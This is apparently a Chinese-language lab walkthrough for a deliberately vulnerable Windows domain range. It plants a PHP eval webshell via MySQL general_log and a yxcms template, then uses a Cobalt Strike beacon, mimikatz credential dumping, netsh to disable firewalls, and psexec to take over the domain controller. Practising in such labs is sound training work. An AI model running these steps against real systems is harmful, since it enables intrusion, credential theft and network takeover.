网络拓扑图

VMware 网络配置

| 虚拟网络名称 | 网段 | DHCP |

|---|---|---|

| VMnet3 | 192.168.72.0/24 | 是 |

| VMnet4 | 192.168.52.0/24 | 是 |

虚拟机网络配置

| 虚拟机 | 网段 | 虚拟机接口 |

|---|---|---|

| Windows 7 x64 | 192.168.72.0/24 192.168.52.0/24 | VMnet3,VMnet4 |

| Win2K3 Metasploitable | 192.168.52.0/24 | VMnet4 |

| Windows Server 2008 R2 x64 | 192.168.52.0/24 | VMnet4 |

| Kali(用于攻击的机器) | 192.168.72.0/24 | VMnet3 |

虚拟机配置

密码为hongrisec@2019可以改成hongrisec@2022

Windows7 X64

本地连接设置为72网段

本地连接4会自动匹配vmnet4,所以自动获取IP地址即可,DNS服务器地址必须为域控的ip否则无法链接域控

然后进入 C:\phpStudy,运行 phpStudy.exe

Win2K3 Metasploitable

ipconfig,52网段即可

Windows Server 2008 R2 x64

ipconfig,52网段即可

靶场练习

信息收集



namp 192.168.72.143 查看Windows7 X64开放端口,发现开放80和3306

直接访问80端口发现phpstudy探针

尝试mysql弱口令密码root、root,发现登录成功

写shell

直接访问phpmyadmin弱口令登录,查看是否有写入文件的权限

SHOW VARIABLES LIKE '%secure_file_priv%'

很明显null没有写入权限,只能用别的方式获取webshell了

方式一



查看数据库目录时发现newyxcms



访问yxcms成功进入cms界面,这里直接把账号密码写到了公告中

访问index.php?r=admin/index/login登录

在[全局设置->前台模板]中有很多php文件,随便找一个写入一句话木马

蚁剑链接

方式二

日志文件写shell

# 查看当前配置

SHOW VARIABLES LIKE 'general%';

# 更改日志文件位置

set global general_log = "ON";

select @@basedir //查看路径

set global general_log_file='C:/phpStudy/MySQL/a.php';

# 日志中写shell

SELECT "<?php eval($_POST[a]); ?>"

蚁剑连接

内网横向

配置cs

kali执行:

./teamserver 192.168.72.132 admin

本地直接链接即可(这里后来改成了132图没改过来)

上传木马

先生成个木马文件,攻击—>生成后门—>Windows可执行程序,添加一个监听器生成即可

上传到目录中

运行木马 .\artifact.exe

cs中成功上线

mimikatz sekurlsa::logonpasswords,获取密码





net view 查看内网其他主机

PDC为域控

查看并关闭防火墙

# 查看防火墙状态

shell netsh firewall show state

# 关闭防火墙

shell netsh advfirewall set allprofiles state off

提权

提权后发现多了一个SYSTEM权限

查看目标机器

横向移动

横向移动->psexec,监听器设置SMB的,回话选择SYSTEM权限回话



此时成功上线拿到域控

同理再通过域控拿到域成员机器